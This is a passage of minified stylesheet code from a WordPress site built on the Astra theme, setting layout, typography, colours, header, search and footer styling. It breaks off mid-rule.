img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f3f3f3;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:65px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:25px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}.astra-logo-svg{width:83px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:83px;width:83px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:26px;}h3,.entry-content :where(h3){font-size:20px;}h4,.entry-content :where(h4){font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://studywithgenius.in/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:20px;font-size:1.25rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:Verdana,Helvetica,Arial,sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#bb0894;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#bb0894;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#8406d7;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#bb0773;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#bb0773;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffab5e;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#4d959b;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:2px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#020f36;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#020f36;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#cfcfcf;background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#e5e5e5;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"] .header-widget-area-inner{font-size:23px;font-size:1.4375rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#ffffff;background-image:none;}.ast-hfb-header .site-footer{padding-top:30px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children 